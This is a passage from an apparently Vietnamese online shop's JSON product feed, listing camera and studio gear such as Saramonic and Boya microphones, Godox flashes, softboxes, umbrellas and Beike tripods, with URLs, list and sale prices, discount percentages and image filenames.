iPod","gia":570000,"giakm":450000,"phantram":21.052631578947,"image":"1748027087.jpg"},{"id":2539,"dmid":361,"link":"\/micro-saramonic-sr-mv2000-361-2539.html","label":"Micro Saramonic SR-MV2000 ","gia":1950000,"giakm":1780000,"phantram":8.7179487179487,"image":"513610654.jpg"},{"id":2540,"dmid":361,"link":"\/microphone-saramonic-blink-500-b5-361-2540.html","label":"Microphone Saramonic Blink 500 B5 ","gia":5990000,"giakm":3860000,"phantram":35.559265442404,"image":"1977760403.jpg"},{"id":2541,"dmid":361,"link":"\/microphone-saramonic-blink-500-b3-cho-ios-361-2541.html","label":"Microphone Saramonic Blink 500 B3 cho iOs","gia":5890000,"giakm":3790000,"phantram":35.653650254669,"image":"1088952476.jpg"},{"id":2542,"dmid":361,"link":"\/microphone-saramonic-blink-500-pro-b4-cho-ios-361-2542.html","label":"Microphone Saramonic Blink 500 Pro B4 cho iOs","gia":8500000,"giakm":7350000,"phantram":13.529411764706,"image":"998751427.jpg"},{"id":3938,"dmid":195,"link":"\/trigger-godox-ft433s-ttl-wireless-flash-for-sony-195-3938.html","label":"Trigger Godox FT433S TTL Wireless Flash for Sony","gia":2190000,"giakm":1600000,"phantram":26.940639269406,"image":"trigger-godox-ft433S-ttl-wireless-flash-for-SOny.jpg"},{"id":2543,"dmid":361,"link":"\/microphone-saramonic-uwmic9s-kit2-2tx-rx-361-2543.html","label":"Microphone Saramonic UWMIC9s Kit2 (2TX+RX)","gia":10500000,"giakm":9800000,"phantram":6.6666666666667,"image":"1475754876.jpg"},{"id":2544,"dmid":361,"link":"\/microphone-saramonic-sr-ulm10-361-2544.html","label":"Microphone Saramonic SR-ULM10","gia":1230000,"giakm":700000,"phantram":43.089430894309,"image":"839836905.jpg"},{"id":2554,"dmid":361,"link":"\/saramonic-blink-500-pro-b5-1-phat-1-nhan--mic-thu-am-khong-day-cho-usb-type-c-361-2554.html","label":"Saramonic Blink 500 Pro B5( 1 ph\u00e1t 1 nh\u1eadn) - Mic thu \u00e2m kh\u00f4ng d\u00e2y cho USB Type-C","gia":6225000,"giakm":4350000,"phantram":30.120481927711,"image":"1313124088.jpg"},{"id":2555,"dmid":361,"link":"\/microphone-saramonic-uwmic9s-kit1-tx-rx-361-2555.html","label":"Microphone Saramonic UWMIC9s Kit1 (TX+RX)","gia":7790000,"giakm":5400000,"phantram":30.680359435173,"image":"544244315.png"},{"id":2556,"dmid":361,"link":"\/saramonic-blink500-pro-hm-gia-do-micro-cam-tay-dung-cho-cuc-phat-saramonic-blink-500-pro-tx-361-2556.html","label":"Saramonic Blink500 Pro HM Gi\u00e1 \u0111\u1ee1 micro c\u1ea7m tay d\u00f9ng cho c\u1ee5c ph\u00e1t Saramonic Blink 500 Pro TX ","gia":1895000,"giakm":950000,"phantram":49.868073878628,"image":"2075488762.jpg"},{"id":2558,"dmid":219,"link":"\/bo-gia-treo-phong--khung-treo-phong-di-dong-lon-3m-x-32m-219-2558.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng - khung treo ph\u00f4ng di \u0111\u1ed9ng l\u1edbn 3m x 3.2m","gia":1200000,"giakm":1080000,"phantram":10,"image":"2051262129.jpg"},{"id":2559,"dmid":212,"link":"\/hat-sang-bau-duc-5in1-90120cm-212-2559.html","label":"H\u1eaft S\u00e1ng b\u1ea7u d\u1ee5c 5in1 90*120cm","gia":350000,"giakm":290000,"phantram":17.142857142857,"image":"1103012475.jpg"},{"id":2560,"dmid":192,"link":"\/kep-phong-lon--1-cai-192-2560.html","label":"K\u1eb9p Ph\u00f4ng L\u1edbn - 1 C\u00c1I","gia":85000,"giakm":55000,"phantram":35.294117647059,"image":"2008737167.jpg"},{"id":2561,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s1-201-2561.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S1","gia":3500000,"giakm":2450000,"phantram":30,"image":"1118833572.jpg"},{"id":2562,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s2-201-2562.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S2","gia":4600000,"giakm":3190000,"phantram":30.652173913043,"image":"1556993188.jpg"},{"id":2563,"dmid":219,"link":"\/bo-gia-treo-phong--khung-treo-phong-di-dong-lon-3m-x-4m-219-2563.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng - khung treo ph\u00f4ng di \u0111\u1ed9ng l\u1edbn 3m x 4m","gia":1210000,"giakm":0,"phantram":0,"image":"907469350.jpg"},{"id":2564,"dmid":219,"link":"\/tay-thanh-ngang-treo-phong-loai-rut-4m-co-the-dieu-chinh-13m-4m-219-2564.html","label":"Tay Thanh Ngang Treo Ph\u00f4ng Lo\u1ea1i R\u00fat 4m( c\u00f3 th\u1ec3 \u0111i\u1ec1u ch\u1ec9nh 1.3m-4m)","gia":550000,"giakm":480000,"phantram":12.727272727273,"image":"1989690305.jpg"},{"id":2566,"dmid":211,"link":"\/softbox-godox-parabolic-light-focusing-system-reflector-p88-kit-211-2566.html","label":"Softbox Godox Parabolic Light Focusing System Reflector P88 Kit","gia":35000000,"giakm":22990000,"phantram":34.314285714286,"image":"61992996.jpg"},{"id":2567,"dmid":211,"link":"\/softbox-godox-parabolic-light-focusing-system-reflector-p128-kit-211-2567.html","label":"Softbox Godox Parabolic Light Focusing System Reflector P128 Kit","gia":40000000,"giakm":25440000,"phantram":36.4,"image":"289737385.jpg"},{"id":2568,"dmid":211,"link":"\/softbox-godox-parabolic-light-focusing-system-reflector-p158-kit-211-2568.html","label":"Softbox Godox Parabolic Light Focusing System Reflector P158 Kit","gia":42000000,"giakm":28500000,"phantram":32.142857142857,"image":"245895595.jpg"},{"id":2569,"dmid":266,"link":"\/den-flash-studio-godox-qt800ii-266-2569.html","label":"\u0110\u00e8n Flash studio Godox QT800II","gia":11800000,"giakm":9450000,"phantram":19.915254237288,"image":"132318877.jpg"},{"id":2570,"dmid":218,"link":"\/du-godox-white-parabolic-umbrella-ub-85w-218-2570.html","label":"D\u00f9 Godox White Parabolic Umbrella UB-85W","gia":850000,"giakm":780000,"phantram":8.2352941176471,"image":"1595430055_IMG_1392044.jpg"},{"id":2571,"dmid":218,"link":"\/du-godox-white-parabolic-umbrella-ub-105w-218-2571.html","label":"D\u00f9 Godox White Parabolic Umbrella UB-105W","gia":1380000,"giakm":1100000,"phantram":20.289855072464,"image":"1361385006.jpg"},{"id":2572,"dmid":218,"link":"\/du-godox-white-parabolic-umbrella-ub-130w-218-2572.html","label":"D\u00f9 Godox White Parabolic Umbrella UB-130W","gia":1600000,"giakm":1250000,"phantram":21.875,"image":"1494621779.jpg"},{"id":2573,"dmid":218,"link":"\/du-godox-white-parabolic-umbrella-ub-165w-218-2573.html","label":"D\u00f9 Godox White Parabolic Umbrella UB-165W","gia":1750000,"giakm":1440000,"phantram":17.714285714286,"image":"580957526.jpg"},{"id":2574,"dmid":218,"link":"\/du-godox-silver-parabolic-umbrella-ub-165s-218-2574.html","label":"D\u00f9 Godox Silver Parabolic Umbrella UB-165S","gia":1750000,"giakm":1440000,"phantram":17.714285714286,"image":"1449555945.jpg"},{"id":2585,"dmid":211,"link":"\/softbox-parabolic-godox-p90l-p90h-chinh-hang-211-2585.html","label":"Softbox Parabolic Godox P90L & P90H Ch\u00ednh H\u00e3ng","gia":1850000,"giakm":1360000,"phantram":26.486486486486,"image":"984039385.jpg"},{"id":2575,"dmid":218,"link":"\/du-godox-silver-parabolic-umbrella-ub-130s-218-2575.html","label":"D\u00f9 Godox Silver Parabolic Umbrella UB-130S","gia":1500000,"giakm":1250000,"phantram":16.666666666667,"image":"135987379.jpg"},{"id":2576,"dmid":218,"link":"\/du-godox-silver-parabolic-umbrella-ub-105s-218-2576.html","label":"D\u00f9 Godox Silver Parabolic Umbrella UB-105S","gia":1380000,"giakm":1050000,"phantram":23.913043478261,"image":"1050544635.jpg"},{"id":2577,"dmid":218,"link":"\/du-godox-silver-parabolic-umbrella-ub-85s-218-2577.html","label":"D\u00f9 Godox Silver Parabolic Umbrella UB-85S","gia":850000,"giakm":780000,"phantram":8.2352941176471,"image":"2035063578.jpg"},{"id":2578,"dmid":218,"link":"\/du-xuyen-godox-parabolic-umbrella-ub-165d-218-2578.html","label":"D\u00f9 Xuy\u00ean Godox Parabolic Umbrella UB-165D","gia":1550000,"giakm":750000,"phantram":51.612903225806,"image":"127867093.jpg"},{"id":2579,"dmid":218,"link":"\/du-xuyen-godox-parabolic-umbrella-ub-130d-218-2579.html","label":"D\u00f9 Xuy\u00ean Godox Parabolic Umbrella UB-130D","gia":1100000,"giakm":700000,"phantram":36.363636363636,"image":"1709956103.jpg"},{"id":2580,"dmid":218,"link":"\/du-xuyen-godox-parabolic-umbrella-ub-105d-218-2580.html","label":"D\u00f9 Xuy\u00ean Godox Parabolic Umbrella UB-105D","gia":1200000,"giakm":650000,"phantram":45.833333333333,"image":"385644600.jpg"},{"id":2581,"dmid":218,"link":"\/du-xuyen-godox-parabolic-umbrella-ub-85d-218-2581.html","label":"D\u00f9 Xuy\u00ean Godox Parabolic Umbrella UB-85D","gia":990000,"giakm":560000,"phantram":43.434343434343,"image":"1758077249.jpg"},{"id":4151,"dmid":218,"link":"\/du-phan-trang-godox-cao-cap-16-canh-g150cm-ub-l1-l60-218-4151.html","label":"D\u00f9 Ph\u1ea3n Tr\u1eafng GODOX cao c\u1ea5p 16 c\u1ea1nh G150cm -UB-L1 L60","gia":1650000,"giakm":1340000,"phantram":18.787878787879,"image":"du-phan-trang-godox-cao-cap-16-canh-g150cm-ub-l1-l60-2.jpg"},{"id":2582,"dmid":211,"link":"\/softbox-godox-qr-p90-quick-parabolic-with-bowens-mount-chinh-hang-211-2582.html","label":"Softbox Godox QR-P90 Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":3200000,"giakm":2280000,"phantram":28.75,"image":"929818713.jpg"},{"id":2595,"dmid":218,"link":"\/du-xuyen-godox-ub-85d-chinh-hang-218-2595.html","label":"D\u00f9 Xuy\u00ean Godox UB-85D Ch\u00ednh H\u00e3ng","gia":1,"giakm":1,"phantram":0,"image":"280876760.jpg"},{"id":2583,"dmid":211,"link":"\/softbox-godox-qr-p70-quick-parabolic-with-bowens-mount-chinh-hang-211-2583.html","label":"Softbox Godox QR-P70 Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2400000,"giakm":2000000,"phantram":16.666666666667,"image":"1650298849.jpg"},{"id":2584,"dmid":211,"link":"\/softbox-godox-qr-p120-quick-parabolic-with-bowens-mount-chinh-hang-211-2584.html","label":"Softbox Godox QR-P120 Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":3690000,"giakm":2490000,"phantram":32.520325203252,"image":"1420088304.jpg"},{"id":2586,"dmid":211,"link":"\/softbox-parabolic-godox-p120l-p120h-chinh-hang-211-2586.html","label":"Softbox Parabolic Godox P120L & P120H Ch\u00ednh H\u00e3ng","gia":2000000,"giakm":1669000,"phantram":16.55,"image":"937238786.jpg"},{"id":2587,"dmid":266,"link":"\/den-flash-studio-godox-qt400iiim-chinh-hang-266-2587.html","label":"\u0110\u00e8n Flash Studio Godox QT400IIIM Ch\u00ednh H\u00e3ng","gia":14990000,"giakm":6690000,"phantram":55.370246831221,"image":"29835458.jpg"},{"id":2588,"dmid":266,"link":"\/den-flash-studio-godox-qt600iii-m-chinh-hang-266-2588.html","label":"\u0110\u00e8n Flash Studio Godox QT600III M Ch\u00ednh H\u00e3ng","gia":16990000,"giakm":8530000,"phantram":49.793996468511,"image":"455049464.jpg"},{"id":2589,"dmid":266,"link":"\/den-flash-studio-godox-qt1200iii-m-chinh-hang-266-2589.html","label":"\u0110\u00e8n Flash Studio Godox QT1200III M Ch\u00ednh H\u00e3ng","gia":18990000,"giakm":12800000,"phantram":32.596103212217,"image":"500016693.jpg"},{"id":2592,"dmid":213,"link":"\/combo-tay-boom-ck1--ck2--ck3-inox-dac-va-grip-head-213-2592.html","label":"Combo Tay Boom CK1 - CK2 - CK3 Inox \u0111\u1eb7c V\u00e0 Grip head  ","gia":600000,"giakm":340000,"phantram":43.333333333333,"image":"1832846843.jpg"},{"id":2593,"dmid":213,"link":"\/spigot-adapter-14-38-male-213-2593.html","label":"SPIGOT ADAPTER 1\/4 3\/8 MALE","gia":100000,"giakm":40000,"phantram":60,"image":"678551350.jpg"},{"id":2594,"dmid":213,"link":"\/thanh-boom-inox-304-dac-125cm-cho-chan-ck1-ck2-ck3--tai-30kg-213-2594.html","label":"Thanh boom inox 304 \u0111\u1eb7c-125cm cho ch\u00e2n CK1 CK2 CK3 - T\u1ea3i 30kg ","gia":350000,"giakm":170000,"phantram":51.428571428571,"image":"778948734.jpg"},{"id":2596,"dmid":218,"link":"\/du-xuyen-godox-ub-105d-chinh-hang-218-2596.html","label":"D\u00f9 Xuy\u00ean Godox UB-105D Ch\u00ednh H\u00e3ng","gia":1,"giakm":1,"phantram":0,"image":"2000015968.jpg"},{"id":2597,"dmid":218,"link":"\/du-xuyen-godox-ub-165d-chinh-hang-218-2597.html","label":"D\u00f9 Xuy\u00ean Godox UB-165D Ch\u00ednh H\u00e3ng","gia":1950000,"giakm":1720000,"phantram":11.794871794872,"image":"1224356894.jpg"},{"id":2598,"dmid":213,"link":"\/chan-den-j288s-pro-new-inox-213-2598.html","label":"Ch\u00e2n \u0110\u00e8n J288S Pro New Inox ","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"773691614.jpg"},{"id":2599,"dmid":213,"link":"\/chan-den-j288-pro-new-inox-213-2599.html","label":"Ch\u00e2n \u0110\u00e8n J288 Pro New Inox ","gia":850000,"giakm":700000,"phantram":17.647058823529,"image":"226821807.png"},{"id":2601,"dmid":270,"link":"\/gay-selfie-stick-zp100b-chinh-hang-270-2601.html","label":"G\u1eady Selfie Stick Zp100B Ch\u00ednh H\u00e3ng","gia":350000,"giakm":0,"phantram":0,"image":"1377375879.jpg"},{"id":2602,"dmid":260,"link":"\/chan-may-anh-camera-beike-q868hbl-chinh-hang-260-2602.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Camera Beike Q868HBL Ch\u00ednh H\u00e3ng","gia":1990000,"giakm":1700000,"phantram":14.572864321608,"image":"541188814.jpg"},{"id":2603,"dmid":260,"link":"\/chan-may-quay-beike-q880-chinh-hang-260-2603.html","label":"Ch\u00e2n M\u00e1y Quay Beike Q880 Ch\u00ednh H\u00e3ng","gia":3590000,"giakm":1990000,"phantram":44.568245125348,"image":"1877315641.jpg"},{"id":2604,"dmid":260,"link":"\/chan-may-quay-beike-q880a-chinh-hang-260-2604.html","label":"Ch\u00e2n M\u00e1y Quay Beike Q880A Ch\u00ednh H\u00e3ng ","gia":3990000,"giakm":2250000,"phantram":43.609022556391,"image":"1494002620.jpg"},{"id":2605,"dmid":260,"link":"\/chan-may-anh-beike-system-go-q996h-chinh-hang-260-2605.html","label":"CH\u00c2N M\u00c1Y \u1ea2NH BEIKE SYSTEM GO Q996H Ch\u00ednh h\u00e3ng","gia":1990000,"giakm":1650000,"phantram":17.085427135678,"image":"1169469447.jpg"},{"id":2606,"dmid":260,"link":"\/chan-may-monopod-hang-chup-ngang-qzsd-cho-may-anh--q-620h-q620h--dau-q80-260-2606.html","label":"Ch\u00e2n m\u00e1y, monopod h\u00e3ng ch\u1ee5p ngang QZSD cho m\u00e1y \u1ea3nh - Q-620H (Q620H) + \u0111\u1ea7u Q80 ","gia":2500000,"giakm":2100000,"phantram":16,"image":"1775118374.jpg"},{"id":2607,"dmid":243,"link":"\/nicefoto-led\u2011tx100-remote-control-243-2607.html","label":" NiceFoto LED\u2011TX100 Remote Control","gia":380000,"giakm":350000,"phantram":7.8947368421053,"image":"852739746.jpeg"},{"id":2608,"dmid":243,"link":"\/den-led-nicefoto-hc-1000sa-chinh-hang-243-2608.html","label":"\u0110\u00e8n Led NICEFOTO HC-1000SA Ch\u00ednh H\u00e3ng","gia":3900000,"giakm":3400000,"phantram":12.820512820513,"image":"1567614446.jpg"},{"id":2609,"dmid":243,"link":"\/den-led-hc-1000sb-ii-quay-phim-chup-anh-3200k5600k-chinh-hang-243-2609.html","label":"\u0110\u00e8n LED HC-1000SB II quay phim ch\u1ee5p \u1ea3nh 3200K\/5600K Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":3000000,"phantram":14.285714285714,"image":"1686007150.jpg"},{"id":2610,"dmid":243,"link":"\/den-led-nicefoto-tc-288-rgb-chinh-hang-243-2610.html","label":"\u0110\u00c8N LED NiceFoto TC-288 RGB Ch\u00ednh H\u00e3ng","gia":2100000,"giakm":0,"phantram":0,"image":"38670815.jpg"},{"id":2611,"dmid":243,"link":"\/den-nicefoto-led-3000b-pro-nicefoto-300w-den-video-bowens-mount-243-2611.html","label":"\u0110\u00e8n NiceFoto LED-3000B Pro NiceFoto 300W \u0110\u00e8n video Bowens mount","gia":7500000,"giakm":7000000,"phantram":6.6666666666667,"image":"1069576950.jpg"},{"id":2615,"dmid":267,"link":"\/den-nicefoto-led-2000b-iii-video-light-3200k-hoac-5600k-chinh-hang-267-2615.html","label":"\u0110\u00e8n Nicefoto Led 2000B III video light 3200k ho\u1eb7c 5600k Ch\u00ednh H\u00e3ng","gia":6500000,"giakm":5500000,"phantram":15.384615384615,"image":"2116646603.jpg"},{"id":3324,"dmid":334,"link":"\/combo-quay-video-tai-nha-livestream-sl60-kit-2-334-3324.html","label":"Combo quay video t\u1ea1i nh\u00e0, livestream Sl60 kit 2","gia":6240000,"giakm":0,"phantram":0,"image":"Sl60.jpg"},{"id":3325,"dmid":334,"link":"\/combo-quay-video-tai-nha-livestream-sl100d-kit-2-co-remote-334-3325.html","label":"Combo quay video t\u1ea1i nh\u00e0, livestream Sl100D kit 2 c\u00f3 remote ","gia":7980000,"giakm":0,"phantram":0,"image":"sl100.jpg"},{"id":2614,"dmid":196,"link":"\/bong-den-led-285w-doi-mau-3200k-5500k-196-2614.html","label":"B\u00f3ng \u0110\u00e8n Led 285w \u0110\u1ed5i M\u00e0u 3200k-5500k ","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"1938175884.jpg"},{"id":2616,"dmid":260,"link":"\/chan-may-anh-qzsd-q166s-chan-may-mini-de-ban-macro-du-lich-260-2616.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh QZSD Q166S Ch\u00e2n m\u00e1y mini \u0111\u1ec3 b\u00e0n Macro Du l\u1ecbch","gia":850000,"giakm":0,"phantram":0,"image":"1589574598.jpg"},{"id":2617,"dmid":260,"link":"\/combo-chan-may-mini-de-ban-qzsd-q166a--monopod-q148-kit-260-2617.html","label":"Combo ch\u00e2n m\u00e1y mini \u0111\u1ec3 b\u00e0n QZSD Q166A + monopod Q148 Kit","gia":1450000,"giakm":0,"phantram":0,"image":"1044113264.jpg"},{"id":2618,"dmid":262,"link":"\/chan-may-anh-camera-beike-q158-chinh-hang-262-2618.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Camera Beike Q158 Ch\u00ednh H\u00e3ng","gia":1350000,"giakm":0,"phantram":0,"image":"1029418857.jpg"},{"id":2619,"dmid":260,"link":"\/chan-may-anh-camera-beike-q159-chinh-hang-260-2619.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Camera Beike Q159 Ch\u00ednh H\u00e3ng","gia":1150000,"giakm":0,"phantram":0,"image":"815048825.jpg"},{"id":2620,"dmid":219,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-145200cm-219-2620.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 145*200cm","gia":3200000,"giakm":2650000,"phantram":17.1875,"image":"128276227.jpg"},{"id":2631,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-max-40-do-192-2631.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Ngh\u1ec7 Thu\u1eadt OT1 Max ( 40 \u0111\u1ed9)","gia":9800000,"giakm":5300000,"phantram":45.918367346939,"image":"556118861.jpg"},{"id":2632,"dmid":192,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-2725m-192-2632.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*5m","gia":850000,"giakm":550000,"phantram":35.294117647059,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2633,"dmid":241,"link":"\/den-flash-godox-v860iii-for-sony-chinh-hang-241-2633.html","label":"\u0110\u00e8n Flash Godox V860III For Sony Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3180000,"phantram":20.300751879699,"image":"497870391.jpg"},{"id":2634,"dmid":241,"link":"\/den-flash-godox-v860iii-for-nikon-chinh-hang-241-2634.html","label":"\u0110\u00e8n Flash Godox V860III For Nikon Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3180000,"phantram":20.300751879699,"image":"791569404.jpg"},{"id":2636,"dmid":241,"link":"\/den-flash-godox-v860iii-for-olympus-chinh-hang-241-2636.html","label":"\u0110\u00e8n Flash Godox V860III For Olympus Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3270000,"phantram":18.045112781955,"image":"644167807.jpg"},{"id":2637,"dmid":213,"link":"\/chan-boom-mz5000-pro-inox-213-2637.html","label":"Ch\u00e2n Boom Mz5000 Pro Inox","gia":4250000,"giakm":3900000,"phantram":8.2352941176471,"image":"1393653772.jpg"},{"id":2639,"dmid":241,"link":"\/den-flash-godox-tt685ii-cho-nikon-\u2013-hang-chinh-hang-241-2639.html","label":"\u0110\u00e8n Flash Godox TT685II cho Nikon \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"1992847373.jpg"},{"id":2640,"dmid":241,"link":"\/den-flash-godox-tt685ii-cho-sony-\u2013-hang-chinh-hang-241-2640.html","label":"\u0110\u00e8n Flash Godox TT685II cho Sony \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"1514799931.jpg"},{"id":2641,"dmid":241,"link":"\/den-flash-godox-tt685ii-cho-olympus-panasonic-\u2013-hang-chinh-hang-241-2641.html","label":"\u0110\u00e8n Flash Godox TT685II cho Olympus Panasonic \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"715989905.jpg"},{"id":2642,"dmid":266,"link":"\/combo-den-flash-tt685ii--trigger-x2t-266-2642.html","label":"Combo \u0110\u00e8n Flash TT685II + Trigger X2T","gia":3500000,"giakm":3090000,"phantram":11.714285714286,"image":"1057819982.jpg"},{"id":2645,"dmid":211,"link":"\/luoi-lam-diu-sang-va-giup-anh-sang-di-thang-godox--p120g-120cm-211-2645.html","label":"L\u01b0\u1edbi l\u00e0m d\u1ecbu s\u00e1ng v\u00e0 gi\u00fap \u00e1nh s\u00e1ng \u0111i th\u1eb3ng Godox - P120G 120cm","gia":500000,"giakm":0,"phantram":0,"image":"839946528.jpeg"},{"id":2646,"dmid":266,"link":"\/godox-p2400-power-pack-kit--hang-chinh-hang-266-2646.html","label":"Godox P2400 Power Pack Kit - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":135000000,"giakm":128000000,"phantram":5.1851851851852,"image":"1507387440.jpg"},{"id":2648,"dmid":211,"link":"\/luoi-lam-diu-sang-va-giup-anh-sang-di-thang-godox--p90g-90cm-8-canh-211-2648.html","label":"L\u01b0\u1edbi l\u00e0m d\u1ecbu s\u00e1ng v\u00e0 gi\u00fap \u00e1nh s\u00e1ng \u0111i th\u1eb3ng Godox - P90G 90cm 8 c\u1ea1nh","gia":500000,"giakm":380000,"phantram":24,"image":"108232434.jpeg"},{"id":2649,"dmid":266,"link":"\/power-pack-p2400-266-2649.html","label":"Power Pack P2400","gia":135000000,"giakm":88000000,"phantram":34.814814814815,"image":"1641125995.jpg"},{"id":2705,"dmid":266,"link":"\/dau-den-h2400p-godox-266-2705.html","label":"\u0110\u1ea7u \u0110\u00e8n H2400P Godox","gia":25000000,"giakm":19100000,"phantram":23.6,"image":"267987552.jpg"},{"id":2650,"dmid":211,"link":"\/godox-zoomable-parabolic-reflector-128-1-stop-p128-d2-211-2650.html","label":"Godox Zoomable Parabolic Reflector 128 1 Stop (P128-D2)","gia":3800000,"giakm":3555000,"phantram":6.4473684210526,"image":"96772933.jpg"},{"id":2651,"dmid":211,"link":"\/godox-zoomable-parabolic-reflector-88-1-stop-p88-d2-211-2651.html","label":"Godox Zoomable Parabolic Reflector 88 1 Stop (P88-D2)","gia":3450000,"giakm":3350000,"phantram":2.8985507246377,"image":"1764301726.jpg"},{"id":2652,"dmid":211,"link":"\/godox-zoomable-parabolic-reflector-158-1-stop-p158-d2-godox-211-2652.html","label":"Godox Zoomable Parabolic Reflector 158 1 Stop (P158-D2) GODOX","gia":4500000,"giakm":3950000,"phantram":12.222222222222,"image":"1466768121.jpg"},{"id":2653,"dmid":211,"link":"\/godox-parabolic-reflector-128-grid-p128-lg-to-ong-128cm-211-2653.html","label":"Godox Parabolic Reflector 128 Grid (P128-LG) T\u1ed5 ong 128cm","gia":5880000,"giakm":3250000,"phantram":44.727891156463,"image":"848855838.png"},{"id":2654,"dmid":211,"link":"\/godox-parabolic-reflector-88-grid-p88-lg-211-2654.html","label":"Godox Parabolic Reflector 88 Grid (P88-LG)","gia":5580000,"giakm":5450000,"phantram":2.3297491039427,"image":"1362330851.png"},{"id":2655,"dmid":195,"link":"\/remote-control-godox-rc-a5-cho-den-sl-60w-sl150w-sl-150w-sl-200w-sl-100w-ledp260-195-2655.html","label":"Remote Control Godox RC-A5 Cho \u0110\u00e8n SL-60W SL150W SL-150W SL-200W SL-100W LEDP260","gia":320000,"giakm":280000,"phantram":12.5,"image":"797229444.jpg"},{"id":2656,"dmid":195,"link":"\/remote-control-godox-rc-a6-cho-den-sl150ii-sl200ii-fv150-fv200-lf308-195-2656.html","label":"Remote Control GODOX RC-A6 Cho \u0110\u00e8n SL150II, SL200II, FV150, FV200, LF308","gia":390000,"giakm":290000,"phantram":25.641025641026,"image":"1682270907.jpg"},{"id":2657,"dmid":192,"link":"\/snoot-gom-sang-godox-sn-04-for-ad300-pro-ad400-pro-chinh-hang-gia-tot-192-2657.html","label":"Snoot Gom S\u00e1ng Godox SN-04 For Ad300 Pro Ad400 Pro Ch\u00ednh H\u00e3ng Gi\u00e1 T\u1ed1t","gia":500000,"giakm":400000,"phantram":20,"image":"957157905.jpg"},{"id":2658,"dmid":192,"link":"\/combo-bo-barndoor-snoot-godox-bd-10-sn-04-cho-dong-ad300-pro-ad400-pro-chinh-hang-gia-tot-192-2658.html","label":"Combo B\u1ed9 Barndoor & Snoot Godox BD-10-SN-04 cho d\u00f2ng AD300 Pro \/ AD400 Pro Ch\u00ednh H\u00e3ng Gi\u00e1 T\u1ed1t","gia":1200000,"giakm":990000,"phantram":17.5,"image":"1622360432.jpg"},{"id":2660,"dmid":266,"link":"\/den-flash-macro-godox-mf12--k2-chinh-hang-gia-tot-266-2660.html","label":"\u0110\u00e8n Flash Macro Godox MF12 - K2 Ch\u00ednh H\u00e3ng Gi\u00e1 T\u1ed1t","gia":5690000,"giakm":4900000,"phantram":13.884007029877,"image":"1889655438.jpg"},{"id":2662,"dmid":201,"link":"\/dau-chuyen-doi-by-wm3uc-type-c-cho-boya-by-wm3-201-2662.html","label":"\u0110\u1ea6U CHUY\u1ec2N \u0110\u1ed4I BY-WM3UC TYPE-C CHO BOYA BY-WM3","gia":400000,"giakm":345000,"phantram":13.75,"image":"1897524749.jpg"},{"id":2663,"dmid":201,"link":"\/dau-chuyen-doi-by-wm3dc-type-c-cho-boya-by-wm3-201-2663.html","label":"\u0110\u1ea6U CHUY\u1ec2N \u0110\u1ed4I BY-WM3DC TYPE-C CHO BOYA BY-WM3","gia":400000,"giakm":345000,"phantram":13.75,"image":"802800677.jpg"},{"id":2664,"dmid":266,"link":"\/godox-mounting-ring-for-mf12-macro-flash-266-2664.html","label":"Godox Mounting Ring for MF12 Macro Flash","gia":320000,"giakm":250000,"phantram":21.875,"image":"1706281175.jpg"},{"id":2665,"dmid":266,"link":"\/godox-adapter-ring-kit-for-mf12-macro-flash-266-2665.html","label":"Godox Adapter Ring Kit for MF12 Macro Flash","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"991681249.jpg"},{"id":2666,"dmid":266,"link":"\/godox-mf-11c-color-effects-set-for-mf12-macro-flash-266-2666.html","label":"Godox MF-11C Color Effects Set for MF12 Macro Flash","gia":320000,"giakm":200000,"phantram":37.5,"image":"337649495.jpg"},{"id":2667,"dmid":213,"link":"\/chan-den-gam-studio-nicefoto-ls-70-213-2667.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Studio NiceFoto LS-70 ","gia":650000,"giakm":270000,"phantram":58.461538461538,"image":"582794433.jpg"},{"id":2668,"dmid":213,"link":"\/chan-den-gam-jinbei-ddj-70-213-2668.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Jinbei DDJ-70","gia":990000,"giakm":500000,"phantram":49.494949494949,"image":"1228842087.jpg"},{"id":2669,"dmid":243,"link":"\/den-led-godox-sl300ii-chinh-hang-243-2669.html","label":"\u0110\u00e8n Led Godox SL300II Ch\u00ednh H\u00e3ng","gia":12850000,"giakm":8100000,"phantram":36.964980544747,"image":"61530840.jpg"},{"id":2670,"dmid":267,"link":"\/den-led-godox-sl300ii-bi-color-chinh-hang-267-2670.html","label":"\u0110\u00e8n Led Godox SL300II Bi-Color Ch\u00ednh 